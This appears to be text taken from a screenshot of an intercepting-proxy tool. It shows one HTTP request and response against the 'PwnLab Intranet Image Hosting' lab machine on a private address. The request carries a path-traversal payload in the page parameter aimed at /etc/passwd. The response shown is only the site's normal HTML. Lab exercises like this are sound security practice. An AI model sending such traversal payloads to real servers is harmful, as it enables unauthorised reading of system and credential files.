 Request
Pretty Raw \n Actions
1 GET /?page=../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.59.30
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.59.30/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=66fldrd04imreok5fuj42ku523
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Mar 2023 05:24:42 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 265
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
PwnLab Intranet Image Hosting
</title>
12 </head>
13 <body>
14 <center>
15 <img src="images/pwnlab.png">
<br />
16 [ <a href="/">Home</a>
] [ <a href="?page=login">Login</a>
] [ <a href="?page=upload">Upload</a>
]
17 <hr/>
<br/>
18 </center>
19 </body>
20 </html>